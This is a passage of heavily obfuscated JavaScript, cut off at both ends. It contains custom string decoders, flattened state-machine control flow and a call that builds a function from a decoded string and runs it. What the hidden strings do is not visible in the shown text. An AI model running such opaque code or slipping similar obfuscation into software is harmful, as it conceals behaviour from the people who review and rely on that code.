]){Pu_nOK[_p8Xgsm[0x10]].push((Pu_nOK[_p8Xgsm[0x14]]|Pu_nOK[-_p8Xgsm[0x21]]<<Pu_nOK[_p8Xgsm[0xa]])&_p8Xgsm[0xd])}return FsNynF(Pu_nOK[_p8Xgsm[0x10]])}function Fhh_nL(...Fhh_nL){var tg5MbVp,xCfI50;function*xVgNhUm(xCfI50,xVgNhUm,FUjtkr={s8mWvu:{}}){while(xCfI50+xVgNhUm!==-0xe5)with(FUjtkr.FNSZxu2||FUjtkr)switch(xCfI50+xVgNhUm){case 0x77:case-0xdb:ozWx3x([FUjtkr.s8mWvu.Pv7c0lN,FUjtkr.s8mWvu.CZ3B6S,FUjtkr.s8mWvu.ujl1Fmp]=[0xc1,-0x36,-0xd3],Fhh_nL[_p8Xgsm[0x0]]=_p8Xgsm[xCfI50+-0x9e]);if(typeof cewA2k[Fhh_nL[_p8Xgsm[xCfI50+-0x9c]]]===_p8Xgsm[xCfI50+-0x8c]){ozWx3x(FUjtkr.FNSZxu2=FUjtkr.s8mWvu,xCfI50+=-0xa9,xVgNhUm+=0x26);break}else{ozWx3x(FUjtkr.FNSZxu2=FUjtkr.s8mWvu,xCfI50+=0x17,xVgNhUm+=0x26);break}case FUjtkr.s8mWvu.ujl1Fmp+0xea:case-0xbe:case 0x8:ozWx3x(FUjtkr.FNSZxu2=FUjtkr.s8mWvu,xCfI50+=-0x68,xVgNhUm+=0x45);break;case-0x85:default:return tg5MbVp=!0x0,cewA2k[Fhh_nL[_p8Xgsm[xCfI50+0xd]]]=Pu_nOK(pOAxGw[Fhh_nL[_p8Xgsm[xCfI50+0xd]]]);case FUjtkr.s8mWvu.Pv7c0lN+0x10:ozWx3x(FUjtkr.FNSZxu2=FUjtkr.hBAmkK,xCfI50+=0x41,xVgNhUm+=-0x9b);break;case FUjtkr.s8mWvu.CZ3B6S+0xbc:[FUjtkr.s8mWvu.Pv7c0lN,FUjtkr.s8mWvu.CZ3B6S,FUjtkr.s8mWvu.ujl1Fmp]=[0x2f,-0x8c,0x77];return tg5MbVp=!0x0,cewA2k[Fhh_nL[_p8Xgsm[0x3]]];case 0x70:case 0xb1:case-0xf1:ozWx3x(FUjtkr.FNSZxu2=FUjtkr.VM8oFA,xCfI50+=0xcd,xVgNhUm+=0x9b);break;case 0xac:case xVgNhUm- -0xb6:case-0xbf:return tg5MbVp=!0x0,cewA2k[Fhh_nL[_p8Xgsm[xCfI50+-0xb3]]];case-0x5:case 0x7a:case FUjtkr.s8mWvu.CZ3B6S+0xf5:return tg5MbVp=!0x0,cewA2k[Fhh_nL[_p8Xgsm[0x3]]];case xCfI50-0xcd:ozWx3x(FUjtkr.FNSZxu2=FUjtkr.rrzRqxR,xCfI50+=-0x207,xVgNhUm+=0xcb);break}}ozWx3x(tg5MbVp=void 0x0,xCfI50=xVgNhUm(0x9f,-0x28).next().value);if(tg5MbVp){return xCfI50}}return new Function(Fhh_nL(0x63))()}],Pu_nOK[_p8Xgsm[0xf]]=_p8Xgsm[0x22],Pu_nOK[_p8Xgsm[0x10]]=[]);try{function xCfI50(Pu_nOK){var Fhh_nL=\"giDRSMPhqVZFAIfsWomBrplLjUkebCw^@vQOG(z4u:\\\"5dNHtaJKTcxE];_`%9[Yn!,)&<12?}>*6~03=y{#$+/7|8.X\",tg5MbVp,xCfI50,xVgNhUm,FUjtkr,i6IGTd,xG5Hlg,XrjWu6;ozWx3x(tg5MbVp=\"\"+(Pu_nOK||\"\"),xCfI50=tg5MbVp.length,xVgNhUm=[],FUjtkr=_p8Xgsm[0x3],i6IGTd=_p8Xgsm[0x3],xG5Hlg=-_p8Xgsm[0x1]);for(XrjWu6=_p8Xgsm[0x3];XrjWu6<xCfI50;XrjWu6++){var GI3lt19=Fhh_nL.indexOf(tg5MbVp[XrjWu6]);if(GI3lt19===-_p8Xgsm[0x1])continue;if(xG5Hlg<_p8Xgsm[0x3]){xG5Hlg=GI3lt19}else{ozWx3x(xG5Hlg+=GI3lt19*_p8Xgsm[0x1a],FUjtkr|=xG5Hlg<<i6IGTd,i6IGTd+=(xG5Hlg&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(xVgNhUm.push(FUjtkr&_p8Xgsm[0xd]),FUjtkr>>=_p8Xgsm[0xc],i6IGTd-=_p8Xgsm[0xc])}while(i6IGTd>_p8Xgsm[0x17]);xG5Hlg=-_p8Xgsm[0x1]}}if(xG5Hlg>-_p8Xgsm[0x1]){xVgNhUm.push((FUjtkr|xG5Hlg<<i6IGTd)&_p8Xgsm[0xd])}return FsNynF(xVgNhUm)}function xVgNhUm(Pu_nOK){if(typeof cewA2k[Pu_nOK]===_p8Xgsm[0x13]){return cewA2k[Pu_nOK]=xCfI50(pOAxGw[Pu_nOK])}return cewA2k[Pu_nOK]}ozWx3x(Pu_nOK[_p8Xgsm[0xf]]=Object,Pu_nOK[_p8Xgsm[0x10]][sNpbT4(_p8Xgsm[0x3a])](\"\"[sNpbT4(0x65)+xVgNhUm(_p8Xgsm[0x35])][xVgNhUm(0x67)][xVgNhUm(0x68)]))}catch(FUjtkr){}lHEUvP:for(Pu_nOK[_p8Xgsm[0x23]]=_p8Xgsm[0x3];Pu_nOK[_p8Xgsm[0x23]]<Pu_nOK[_p8Xgsm[0xe]][tg5MbVp(0x69)];Pu_nOK[_p8Xgsm[0x23]]++)try{function i6IGTd(Pu_nOK){var Fhh_nL=\"AB7VxwlRd,}QoEIU5$XD#Zaepr\\\"WSNL%vCj{OgJPb0kcfs1z*TmHM`qh<iKG_nY2?.][8~tF=;>:364y!u(9|)^&@/+\",tg5MbVp,xCfI50,xVgNhUm,FUjtkr,i6IGTd,xG5Hlg,XrjWu6;ozWx3x(tg5MbVp=\"\"+(Pu_nOK||\"\"),xCfI50=tg5MbVp.length,xVgNhUm=[],FUjtkr=_p8Xgsm[0x3],i6IGTd=_p8Xgsm[0x3],xG5Hlg=-_p8Xgsm[0x1]);for(XrjWu6=_p8Xgsm[0x3];XrjWu6<xCfI50;XrjWu6++){var GI3lt19=Fhh_nL.indexOf(tg5MbVp[XrjWu6]);if(GI3lt19===-_p8Xgsm[0x1])continue;if(xG5Hlg<_p8Xgsm[0x3]){xG5Hlg=GI3lt19}else{ozWx3x(xG5Hlg+=GI3lt19*_p8Xgsm[0x1a],FUjtkr|=xG5Hlg<<i6IGTd,i6IGTd+=(xG5Hlg&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(xVgNhUm.push(FUjtkr&_p8Xgsm[0xd]),FUjtkr>>=_p8Xgsm[0xc],i6IGTd-=_p8Xgsm[0xc])}while(i6IGTd>_p8Xgsm[0x17]);xG5Hlg=-_p8Xgsm[0x1]}}if(xG5Hlg>-_p8Xgsm[0x1]){xVgNhUm.push((FUjtkr|xG5Hlg<<i6IGTd)&_p8Xgsm[0xd])}return FsNynF(xVgNhUm)}function xG5Hlg(Pu_nOK){if(typeof cewA2k[Pu_nOK]===_p8Xgsm[0x13]){return cewA2k[Pu_nOK]=i6IGTd(pOAxGw[Pu_nOK])}return cewA2k[Pu_nOK]}Pu_nOK[_p8Xgsm[0xf]]=Pu_nOK[_p8Xgsm[0xe]][Pu_nOK[_p8Xgsm[0x23]]]();for(Pu_nOK[_p8Xgsm[0xa]]=_p8Xgsm[0x3];Pu_nOK[_p8Xgsm[0xa]]<Pu_nOK[_p8Xgsm[0x10]][xG5Hlg(0x6a)];Pu_nOK[_p8Xgsm[0xa]]++){function XrjWu6(Pu_nOK){var Fhh_nL=\"GwQlHcXTSWmp/9)C6!&N=R{JV#>y<DLUhndvifo|Z]rMjat0,(uBYb7zqe.x2P8*E;43~\\\"$K5:@k_`%IA^s?F}+1gO[\",tg5MbVp,xCfI50,xVgNhUm,FUjtkr,i6IGTd,xG5Hlg,XrjWu6;ozWx3x(tg5MbVp=\"\"+(Pu_nOK||\"\"),xCfI50=tg5MbVp.length,xVgNhUm=[],FUjtkr=_p8Xgsm[0x3],i6IGTd=_p8Xgsm[0x3],xG5Hlg=-_p8Xgsm[0x1]);for(XrjWu6=_p8Xgsm[0x3];XrjWu6<xCfI50;XrjWu6++){var GI3lt19=Fhh_nL.indexOf(tg5MbVp[XrjWu6]);if(GI3lt19===-_p8Xgsm[0x1])continue;if(xG5Hlg<_p8Xgsm[0x3]){xG5Hlg=GI3lt19}else{ozWx3x(xG5Hlg+=GI3lt19*_p8Xgsm[0x1a],FUjtkr|=xG5Hlg<<i6IGTd,i6IGTd+=(xG5Hlg&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(xVgNhUm.push(FUjtkr&_p8Xgsm[0xd]),FUjtkr>>=_p8Xgsm[0xc],i6IGTd-=_p8Xgsm[0xc])}while(i6IGTd>_p8Xgsm[0x17]);xG5Hlg=-_p8Xgsm[0x1]}}if(xG5Hlg>-_p8Xgsm[0x1]){xVgNhUm.push((FUjtkr|xG5Hlg<<i6IGTd)&_p8Xgsm[0xd])}return FsNynF(xVgNhUm)}function GI3lt19(Pu_nOK){if(typeof cewA2k[Pu_nOK]===_p8Xgsm[0x13]){return cewA2k[Pu_nOK]=XrjWu6(pOAxGw[Pu_nOK])}return cewA2k[Pu_nOK]}if(typeof Pu_nOK[_p8Xgsm[0xf]][Pu_nOK[_p8Xgsm[0x10]][Pu_nOK[_p8Xgsm[0xa]]]]===xG5Hlg(0x6b)+GI3lt19(0x6c))continue lHEUvP}return Pu_nOK[_p8Xgsm[0xf]]}catch(FUjtkr){}return Pu_nOK[_p8Xgsm[0xf]]||this}function THVP805(Pu_nOK){var Fhh_nL,tg5MbVp;function*xCfI50(tg5MbVp,xVgNhUm,FUjtkr,i6IGTd,XrjWu6={yU91tOB:{}},GI3lt19){while(tg5MbVp+xVgNhUm+FUjtkr+i6IGTd!==-0x43)with(XrjWu6.Xipzc4q||XrjWu6)switch(tg5MbVp+xVgNhUm+FUjtkr+i6IGTd){case FUjtkr- -0x178:case 0x5a:ozWx3x([...sMhxPM2.rb8Wcw]=GI3lt19,sMhxPM2.rMp5Ek=function*tg5MbVp(xVgNhUm,FUjtkr,i6IGTd,XrjWu6={IKoGx8K:{}}){while(xVgNhUm+FUjtkr+i6IGTd!==0x2c)with(XrjWu6.ya42hQ||XrjWu6)switch(xVgNhUm+FUjtkr+i6IGTd){case-0xab:ozWx3x([XrjWu6.IKoGx8K.dJNXbp,XrjWu6.IKoGx8K.Dea0Arc,XrjWu6.IKoGx8K.FtkFSr]=[-0x63,-0xb9,-0xb],sMhxPM2.rb8Wcw[_p8Xgsm[0x0]]=_p8Xgsm[0x1],sMhxPM2.rb8Wcw[_p8Xgsm[FUjtkr+0x1ae]]=\"tiDmCVelBscRXqO!an#57&G?(+:2g1zW^b>dhfx]JEN}T<p{%u|`YQ)4K.,$Ur=F06SIyL~/ZA;3MHjPw_*\\\"k[vo98@\",XrjWu6.ya42hQ=XrjWu6.IKoGx8K,xVgNhUm+=0x2f,FUjtkr+=0x1a3,i6IGTd+=-0x172);break;case-0xc3:case-0x4b:case 0x1f:ozWx3x(sMhxPM2.rb8Wcw[-_p8Xgsm[0x24]]=\"\"+(sMhxPM2.rb8Wcw[_p8Xgsm[FUjtkr+0x8]]||\"\"),sMhxPM2.rb8Wcw[_p8Xgsm[0xf]]=sMhxPM2.rb8Wcw[-_p8Xgsm[xVgNhUm+-0x77]].length,sMhxPM2.rb8Wcw[_p8Xgsm[FUjtkr+0x2e]]=[],sMhxPM2.rb8Wcw[_p8Xgsm[xVgNhUm+-0x92]]=_p8Xgsm[xVgNhUm+-0x98],sMhxPM2.rb8Wcw[-_p8Xgsm[xVgNhUm+-0x73]]=_p8Xgsm[0x3],XrjWu6.ya42hQ=XrjWu6.IKoGx8K,FUjtkr+=-0x15,i6IGTd+=0x51);break;case 0x35:case XrjWu6.IKoGx8K.FtkFSr+-0x4:case-0x7e:sMhxPM2.rb8Wcw[_p8Xgsm[FUjtkr+0x41]]=-_p8Xgsm[0x1];for(sMhxPM2.rb8Wcw[-_p8Xgsm[0x25]]=_p8Xgsm[FUjtkr+0x1d];sMhxPM2.rb8Wcw[-_p8Xgsm[0x25]]<sMhxPM2.rb8Wcw[_p8Xgsm[0xf]];sMhxPM2.rb8Wcw[-_p8Xgsm[xVgNhUm+-0x76]]++){sMhxPM2.rb8Wcw[_p8Xgsm[0x26]]=sMhxPM2.rb8Wcw[_p8Xgsm[0x6]].indexOf(sMhxPM2.rb8Wcw[-_p8Xgsm[FUjtkr+0x3e]][sMhxPM2.rb8Wcw[-_p8Xgsm[0x25]]]);if(sMhxPM2.rb8Wcw[_p8Xgsm[0x26]]===-_p8Xgsm[FUjtkr+0x1b])continue;if(sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]<_p8Xgsm[0x3]){sMhxPM2.rb8Wcw[_p8Xgsm[xVgNhUm+-0x74]]=sMhxPM2.rb8Wcw[_p8Xgsm[0x26]]}else{ozWx3x(sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]+=sMhxPM2.rb8Wcw[_p8Xgsm[0x26]]*_p8Xgsm[0x1a],sMhxPM2.rb8Wcw[_p8Xgsm[0x9]]|=sMhxPM2.rb8Wcw[_p8Xgsm[xVgNhUm+-0x74]]<<sMhxPM2.rb8Wcw[-_p8Xgsm[FUjtkr+0x42]],sMhxPM2.rb8Wcw[-_p8Xgsm[0x28]]+=(sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]&_p8Xgsm[0x1b])>_p8Xgsm[xVgNhUm+-0x7f]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(sMhxPM2.rb8Wcw[_p8Xgsm[0x29]].push(sMhxPM2.rb8Wcw[_p8Xgsm[0x9]]&_p8Xgsm[0xd]),sMhxPM2.rb8Wcw[_p8Xgsm[xVgNhUm+-0x92]]>>=_p8Xgsm[0xc],sMhxPM2.rb8Wcw[-_p8Xgsm[0x28]]-=_p8Xgsm[FUjtkr+0x26])}while(sMhxPM2.rb8Wcw[-_p8Xgsm[xVgNhUm+-0x73]]>_p8Xgsm[0x17]);sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]=-_p8Xgsm[0x1]}}if(sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]>-_p8Xgsm[FUjtkr+0x1b]){ozWx3x(XrjWu6.ya42hQ=XrjWu6.IKoGx8K,FUjtkr+=-0xe7,i6IGTd+=0x11);break}else{ozWx3x(XrjWu6.ya42hQ=XrjWu6.IKoGx8K,FUjtkr+=0x55,i6IGTd+=-0x26);break}case-0xe5:ozWx3x(sMhxPM2.rb8Wcw[_p8Xgsm[0x29]].push((sMhxPM2.rb8Wcw[_p8Xgsm[0x9]]|sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]<<sMhxPM2.rb8Wcw[-_p8Xgsm[0x28]])&_p8Xgsm[0xd]),XrjWu6.ya42hQ=XrjWu6.IKoGx8K,FUjtkr+=0x13c,i6IGTd+=-0x37);break;case-0xb2:case xVgNhUm- -0x20:case 0x0:ozWx3x(sMhxPM2.rb8Wcw[-_p8Xgsm[0x24]]=\"\"+(sMhxPM2.rb8Wcw[_p8Xgsm[0x3]]||\"\"),sMhxPM2.rb8Wcw[_p8Xgsm[0xf]]=sMhxPM2.rb8Wcw[-_p8Xgsm[FUjtkr+-0x8c]].length,sMhxPM2.rb8Wcw[_p8Xgsm[0x29]]=[],sMhxPM2.rb8Wcw[_p8Xgsm[0x9]]=_p8Xgsm[0x3],sMhxPM2.rb8Wcw[-_p8Xgsm[xVgNhUm+-0x71]]=_p8Xgsm[xVgNhUm+-0x96],XrjWu6.ya42hQ=XrjWu6.IKoGx8K,xVgNhUm+=0x2,FUjtkr+=-0xca);break;case 0x5:case XrjWu6.IKoGx8K.Dea0Arc+0x13d:ozWx3x([XrjWu6.IKoGx8K.dJNXbp,XrjWu6.IKoGx8K.Dea0Arc,XrjWu6.IKoGx8K.FtkFSr]=[-0x64,0xc8,0xe0],sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]=-_p8Xgsm[0x1]);for(sMhxPM2.rb8Wcw[-_p8Xgsm[0x25]]=_p8Xgsm[0x3];sMhxPM2.rb8Wcw[-_p8Xgsm[xVgNhUm+-0x177]]<sMhxPM2.rb8Wcw[_p8Xgsm[0xf]];sMhxPM2.rb8Wcw[-_p8Xgsm[0x25]]++){sMhxPM2.rb8Wcw[_p8Xgsm[0x26]]=sMhxPM2.rb8Wcw[_p8Xgsm[0x6]].indexOf(sMhxPM2.rb8Wcw[-_p8Xgsm[xVgNhUm+-0x178]][sMhxPM2.rb8Wcw[-_p8Xgsm[0x25]]]);if(sMhxPM2.rb8Wcw[_p8Xgsm[0x26]]===-_p8Xgsm[0x1])continue;if(sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]<_p8Xgsm[0x3]){sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]=sMhxPM2.rb8Wcw[_p8Xgsm[0x26]]}else{ozWx3x(sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]+=sMhxPM2.rb8Wcw[_p8Xgsm[FUjtkr+0xae]]*_p8Xgsm[0x1a],sMhxPM2.rb8Wcw[_p8Xgsm[0x9]]|=sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]<<sMhxPM2.rb8Wcw[-_p8Xgsm[0x28]],sMhxPM2.rb8Wcw[-_p8Xgsm[0x28]]+=(sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[xVgNhUm+-0x17e]);do{ozWx3x(sMhxPM2.rb8Wcw[_p8Xgsm[0x29]].push(sMhxPM2.rb8Wcw[_p8Xgsm[0x9]]&_p8Xgsm[0xd]),sMhxPM2.rb8Wcw[_p8Xgsm[FUjtkr+0x91]]>>=_p8Xgsm[0xc],sMhxPM2.rb8Wcw[-_p8Xgsm[xVgNhUm+-0x174]]-=_p8Xgsm[0xc])}while(sMhxPM2.rb8Wcw[-_p8Xgsm[xVgNhUm+-0x174]]>_p8Xgsm[xVgNhUm+-0x185]);sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]=-_p8Xgsm[0x1]}}if(sMhxPM2.rb8Wcw[_p8Xgsm[0x27]]>-_p8Xgsm[0x1]){ozWx3x(XrjWu6.ya42hQ=XrjWu6.IKoGx8K,xVgNhUm+=-0x101,FUjtkr+=-0x79,i6IGTd+=0x11);break}else{ozWx3x(XrjWu6.ya42hQ=XrjWu6.IKoGx8K,xVgNhUm+=-0x101,FUjtkr+=0xc3,i6IGTd+=-0x26);break}case i6IGTd- -0xd6:return sMhxPM2.OghFE7e=!0x0,FsNynF(sMhxPM2.rb8Wcw[_p8Xgsm[0x29]]);case-0x8:case xVgNhUm- -0x13d:ozWx3x(XrjWu6.ya42hQ=XrjWu6.IKoGx8K,xVgNhUm+=0x160,FUjtkr+=-0x1d2,i6IGTd+=-0x51);break;case-0x48:default:case-0x75:ozWx3x(XrjWu6.ya42hQ=XrjWu6.IKoGx8K,xVgNhUm+=0x1c0,FUjtkr+=-0xa9,i6IGTd+=-0x11a);break;case FUjtkr-0xcc:ozWx3x(XrjWu6.ya42hQ=XrjWu6.p0jA7j9,xVgNhUm+=0x9c,FUjtkr+=-0x14f,i6IGTd+=0x107);break;case 0xe0:ozWx3x(XrjWu6.ya42hQ=XrjWu6.qrbTGD,xVgNhUm+=-0x107,FUjtkr+=-0xf8,i6IGTd+=0x74);break}},sMhxPM2.OghFE7e=void 0x0,sMhxPM2.wnuLHHv=(0x1,sMhxPM2.rMp5Ek)(0x6c,-(xVgNhUm+0x1c9),0x91).next().value);if(sMhxPM2.OghFE7e){ozWx3x(XrjWu6.Xipzc4q=XrjWu6.sMhxPM2,tg5MbVp+=0xe1,xVgNhUm+=0xaf,FUjtkr+=0x153,i6IGTd+=-0x3ac);break}else{ozWx3x(XrjWu6.Xipzc4q=XrjWu6.sMhxPM2,tg5MbVp+=0xe1,xVgNhUm+=-0xd3,FUjtkr+=0x57,i6IGTd+=-0xba);break}case 0xc9:case 0xc8:case XrjWu6.yU91tOB.xI5FTPm+0x3a:switch(Pu_nOK){case(0x1,fAVZ3B)(0x6d):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x6e)];case(0x1,fAVZ3B)(0x6f):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(tg5MbVp+0xaa)];case(0x1,fAVZ3B)(0x71):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(_p8Xgsm[0x49])];case(0x1,fAVZ3B)(0x73)+_p8Xgsm[0x2c]:return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x74)];case(0x1,fAVZ3B)(0x75):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x76)];case(0x1,fAVZ3B)(0x77):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(_p8Xgsm[0x4c])];case(0x1,fAVZ3B)(_p8Xgsm[0x39])+\"E\":return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x7a)];case(0x1,fAVZ3B)(0x7b):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x7c)+\"r\"];case(0x1,fAVZ3B)(_p8Xgsm[0x28]):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x7e)];case(0x1,fAVZ3B)(_p8Xgsm[0x2a]):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(_p8Xgsm[0x2b])];case(0x1,fAVZ3B)(0x81):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x82)];case(0x1,fAVZ3B)(0x83)+\"P\":return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x84)+\"k\"];case(0x1,fAVZ3B)(0x85):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(FUjtkr+0x39)];case(0x1,fAVZ3B)(_p8Xgsm[0x11])+\"C\":return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x88)];case(0x1,fAVZ3B)(0x89):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x8a)];case(0x1,fAVZ3B)(FUjtkr+0x3e)+_p8Xgsm[0x31]:return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(_p8Xgsm[0x30])];case(0x1,fAVZ3B)(_p8Xgsm[FUjtkr+0x1]):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x8e)+\"H\"];case(0x1,fAVZ3B)(0x8f):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x90)];case(0x1,fAVZ3B)(0x91):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x92)];case(0x1,fAVZ3B)(0x93):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(_p8Xgsm[0x4])];case(0x1,fAVZ3B)(0x95):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x96)];case(0x1,fAVZ3B)(0x97):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x98)+\"4\"];case(0x1,fAVZ3B)(0x99):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x9a)+(0x1,fAVZ3B)(0x9b)];case(0x1,fAVZ3B)(0x9c):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x9d)];case(0x1,fAVZ3B)(0x9e):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0x9f)+\"j\"];case(0x1,fAVZ3B)(0xa0)+_p8Xgsm[0x2c]:return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0xa1)];case(0x1,fAVZ3B)(0xa2):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0xa3)+\"U\"];case(0x1,fAVZ3B)(0xa4):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0xa5)];case(0x1,fAVZ3B)(0xa6):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0xa7)];case(0x1,fAVZ3B)(0xa8):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(_p8Xgsm[0x46])];case(0x1,fAVZ3B)(_p8Xgsm[0x2f]):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0xab)+\"s\"];case(0x1,fAVZ3B)(_p8Xgsm[0x24]):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0xad)];case(0x1,fAVZ3B)(0xae)+_p8Xgsm[0x10]:return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(_p8Xgsm[0x2d])];case(0x1,fAVZ3B)(0xb0)+_p8Xgsm[0x2c]:return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0xb1)];case(0x1,fAVZ3B)(0xb2):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0xb3)];case(0x1,fAVZ3B)(0xb4):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0xb5)];case(0x1,fAVZ3B)(_p8Xgsm[0x45]):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0xb7)];case(0x1,fAVZ3B)(0xb8):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0xb9)];case(0x1,fAVZ3B)(0xba):return Fhh_nL=!0x0,xG5Hlg[(0x1,fAVZ3B)(0xbb)]}ozWx3x(XrjWu6.Xipzc4q=XrjWu6.GMYVhv0,FUjtkr+=-0xcb);break;case tg5MbVp-0x80:return wnuLHHv;case i6IGTd-0x10a:case-0x7a:return;case FUjtkr-0x27:ozWx3x(XrjWu6.Xipzc4q=XrjWu6.wazGsC,tg5MbVp+=0x97,xVgNhUm+=-0xcb,FUjtkr+=-0x10b,i6IGTd+=0x1d3);break;case i6IGTd- -0xa0:case-0xe6:ozWx3x([XrjWu6.yU91tOB.Lud_0t9,XrjWu6.yU91tOB.xI5FTPm]=[-0x75,0x4e],yU91tOB.fAVZ3B=function(...tg5MbVp){return xCfI50(0x135,-0x5f,-0x77,-0x20,{yU91tOB:XrjWu6.yU91tOB,euCAA_:{}},tg5MbVp).next().value},yU91tOB.Hy5btnl=function(...tg5MbVp){return xCfI50(-0x80,-0x21,-0xce,0x219,{yU91tOB:XrjWu6.yU91tOB,sMhxPM2:{}},tg5MbVp).next().value},mIJbdz(yU91tOB.fAVZ3B),mIJbdz(yU91tOB.Hy5btnl),XrjWu6.Xipzc4q=XrjWu6.yU91tOB,tg5MbVp+=0x6c,xVgNhUm+=-0x1d7,FUjtkr+=0xa6,i6IGTd+=0x15d);break;case xVgNhUm- -0x6b:return cewA2k[B7U8OnQ[_p8Xgsm[0x3]]]=(0x1,XrjWu6.yU91tOB.Hy5btnl)(pOAxGw[B7U8OnQ[_p8Xgsm[0x3]]]);default:ozWx3x([XrjWu6.yU91tOB.Lud_0t9,XrjWu6.yU91tOB.xI5FTPm]=[0x97,-0xd0],XrjWu6.Xipzc4q=XrjWu6.mhDm_7,tg5MbVp+=0x34,xVgNhUm+=-0xcb,FUjtkr+=-0xef,i6IGTd+=0x185);break;case 0x22:case-0x9b:return cewA2k[B7U8OnQ[_p8Xgsm[0x3]]]=(0x1,XrjWu6.yU91tOB.Hy5btnl)(pOAxGw[B7U8OnQ[_p8Xgsm[0x3]]]);case-0xf8:case XrjWu6.yU91tOB.xI5FTPm+0x2a:return cewA2k[B7U8OnQ[_p8Xgsm[0x3]]];case 0xc:ozWx3x(XrjWu6.Xipzc4q=XrjWu6.euCAA_,tg5MbVp+=0x7a,xVgNhUm+=-0x10c,FUjtkr+=0x11f,i6IGTd+=-0x21);break;case 0x47:case tg5MbVp-0xf6:ozWx3x([...euCAA_.B7U8OnQ]=GI3lt19,euCAA_.B7U8OnQ[_p8Xgsm[0x0]]=_p8Xgsm[0x1]);if(typeof cewA2k[euCAA_.B7U8OnQ[_p8Xgsm[FUjtkr+0x7a]]]===_p8Xgsm[0x13]){ozWx3x(XrjWu6.Xipzc4q=XrjWu6.euCAA_,tg5MbVp+=-0x8b,xVgNhUm+=-0x3,FUjtkr+=-0x72,i6IGTd+=0xca);break}else{ozWx3x(XrjWu6.Xipzc4q=XrjWu6.euCAA_,tg5MbVp+=-0x16f,xVgNhUm+=-0x3,FUjtkr+=0x118,i6IGTd+=0x93);break}}}ozWx3x(Fhh_nL=void 0x0,tg5MbVp=xCfI50(-0xa6,0x19f,-0x59,-0xb0).next().value);if(Fhh_nL){return tg5MbVp}}function aJ9LRMn(cewA2k,pOAxGw,Pu_nOK){switch(cewA2k){case sNpbT4(0xbc):return pOAxGw*Pu_nOK}}function CG0FFP7(){}function pH9HaQ(Pu_nOK,Fhh_nL=_p8Xgsm[0x1]){mIJbdz(tg5MbVp);function tg5MbVp(...Pu_nOK){var Fhh_nL,tg5MbVp;function*xCfI50(tg5MbVp,xCfI50,cewA2k,pOAxGw,xVgNhUm={qVZfix7:{}}){while(tg5MbVp+xCfI50+cewA2k+pOAxGw!==-0x6d)with(xVgNhUm.UiJg0sP||xVgNhUm)switch(tg5MbVp+xCfI50+cewA2k+pOAxGw){case 0x45:case 